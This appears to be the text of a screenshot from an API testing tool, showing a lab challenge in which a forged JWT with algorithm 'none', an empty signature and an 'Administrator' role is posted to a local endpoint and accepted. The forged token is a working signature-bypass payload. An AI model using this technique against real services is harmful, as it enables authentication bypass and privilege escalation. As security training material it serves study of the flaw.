 HTTP JWT-attacks > none > none-send-token Save Share
POST https://127.0.0.1/jwt/none Send
Docs Params Authorization Headers 10 Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiQm9iIiwicm9sZSI6IkFkbWluaXN0cmF0b3IiLCJpYXQiOjE3OTUzODgzNzIsImF1ZCI6Imh0dHBzOi8vMTI3LjAuMC4xL2p3dC9ub25lIn0."
3 }
Body Cookies Headers 7 Test Results 200 OK • 28 ms • 464 B • Load test e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Bob",
10 "role": "Administrator",
11 "iat": 1795388372,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }